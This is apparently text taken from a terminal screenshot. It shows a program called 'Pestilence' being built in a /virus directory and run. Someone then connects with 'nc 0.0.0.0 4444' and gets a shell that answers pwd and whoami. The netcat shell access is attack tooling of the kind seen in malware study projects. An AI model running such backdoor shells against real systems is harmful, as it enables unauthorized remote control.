 nc 0.0.0.0 4444
Update Warp
user@2a85200dc067 /virus (0.013s)
pwd
/virus
user@2a85200dc067 /virus (0.015s)
whoami
user
user@2a85200dc067 /virus (0.082s)
make
Initiating Pestilence...
Compiling src/_start.asm for x86_64...
Compiling Pestilence for x86_64...
Compilation done !
user@2a85200dc067:/virus (0.015s)
nc 0.0.0.0 4444
user@2a85200dc067 /virus (0.014s)
./Pestilence
user@2a85200dc067 /virus
nc 0.0.0.0 4444
pwd
/virus
whoami
user